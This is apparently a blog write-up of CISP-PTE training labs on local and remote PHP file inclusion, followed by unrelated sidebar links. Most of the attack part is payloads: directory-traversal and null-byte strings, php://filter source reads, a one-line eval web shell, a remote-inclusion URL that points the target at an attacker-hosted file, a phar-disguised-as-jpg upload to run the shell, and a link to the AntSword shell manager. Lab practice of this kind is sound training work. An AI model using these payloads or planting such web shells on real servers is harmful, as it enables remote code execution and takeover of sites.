当前位置:网站首页>2022 cisp-pte (I) document contains
2022 cisp-pte (I) document contains
2022-06-27 06:36:00 【A τθ】
One 、 The local file contains ( Basics )

1、 The first

2、 The second way
....//....//flag.txt

3、 The third way
....//....//flag.txt%00


4、 The fourth way
....//....//....//flag.txt%00


Two 、 The local file contains ( Practice )
1、 The first


php://filter/convert.base64-encode/resource=../key.php


2、 The second way



2.1 Check the source code of the answer page
Check the source code of the answer page , No useful information .


Direct access view.html file , And look at the source code .



2.2 Pass in the parameter


2.3 View source code
3、 ... and 、 The remote file contains ( Practice )
1、 The first
1.1 Open questions


1.2 A preliminary attempt to


1.3 The remote file contains
Cannot truncate , Switch to a remote file that contains .


1.4 Ant sword link
http://49.235.78.245:1117/start/index.php?page=http://49.235.78.245/1



2、 Start a remote server locally

2.1 Put a sentence in the user directory
1.txt
<?php @eval($_POST['c']);?>
Catalog :
C:\Users\Administrator
2.2 start-up
python3 perform :python3 -m http.server
python2 perform : python2 -m SimpleHTTPServer


2.3 success
http://192.168.1.107:8000/1.txt

3、 The second way
3.1 View topic source code





3.2 Read include.php and upload.php Source code
php://filter/convert.base64-encode/resource=include


<html>
Tips: the parameter is file! :)
<!-- upload.php -->
</html>
<?php
@$file = $_GET["file"];
if(isset($file))
{
if (preg_match('/http|data|ftp|input|%00/i', $file) || strstr($file,"..") !== FALSE || strlen($file)>=70)
{
echo "<p> error! </p>";
}
else
{
include($file.'.php');
}
}
?>

<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
<?php
if(!empty($_FILES["file"]))
{
echo $_FILES["file"];
$allowedExts = array("gif", "jpeg", "jpg", "png");
@$temp = explode(".", $_FILES["file"]["name"]);
$extension = end($temp);
if (((@$_FILES["file"]["type"] == "image/gif") || (@$_FILES["file"]["type"] == "image/jpeg")
|| (@$_FILES["file"]["type"] == "image/jpg") || (@$_FILES["file"]["type"] == "image/pjpeg")
|| (@$_FILES["file"]["type"] == "image/x-png") || (@$_FILES["file"]["type"] == "image/png"))
&& (@$_FILES["file"]["size"] < 102400) && in_array($extension, $allowedExts))
{
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $_FILES["file"]["name"]);
echo "file upload successful!Save in: " . "upload/" . $_FILES["file"]["name"];
}
else
{
echo "upload failed!";
}
}
?>
3.3 Upload files
180.php:
<?php @eval($_POST['c']);?>
1、180.php Write a sentence ;
2、180.php Compress it into 180.zip;
3、 rewrite 180.zip by 180.jpg

3.4 Read the file
?file=phar://upload/180.jpg/180
c=phpinfo();

3.5 Linked ant sword



边栏推荐
- HTAP 快速上手指南
- 使用CSDN 开发云搭建导航网站
- Convolution neural network -- Application of CNN model (ore prospecting prediction)
- HTAP 深入探索指南
- Thinking technology: how to solve the dilemma in work and life?
- Once spark reported an error: failed to allocate a page (67108864 bytes), try again
- IDEA一键生成Log日志
- 解决 Win10 Wsl2 IP 变化问题
- [QT dot] QT download link
- 观测电机转速转矩
猜你喜欢

浅谈GPU:历史发展,架构

Quick realization of Bluetooth ibeacn function
Multithreading basic part2

线程间等待与唤醒机制、单例模式、阻塞队列、定时器

Mathematical modeling contest for graduate students - optimal application of UAV in rescue and disaster relief

Us camera cloud service scheme: designed for lightweight video production scenes

SQL 注入绕过(一)

2018年数学建模竞赛-高温作业专用服装设计

高斯分布Gaussian distribution、线性回归、逻辑回归logistics regression

Assembly language - Wang Shuang Chapter 11 flag register - Notes
随机推荐
2022 CISP-PTE(二)SQL注入
Information System Project Manager - Chapter VII project cost management
Force buckle 179, max
thrift
Caldera安装及简单使用
Yaml file encryption
Caldera installation and simple use
AHB2APB桥接器设计(2)——同步桥设计的介绍
G1 and ZGC garbage collector
426-二叉树(513.找树左下角的值、112. 路径总和、106.从中序与后序遍历序列构造二叉树、654. 最大二叉树)
Thesis reading skills
TiDB的事务概览
Spark SQL common time functions
JVM common instructions
Download CUDA and cudnn
主动学习(active learning)
信息系统项目管理师---第七章 项目成本管理
Run opcua protocol demo on raspberry pie 4B to access kubeedge
Optimistic and pessimistic affairs
The number of query results of maxcompute SQL is limited to 1W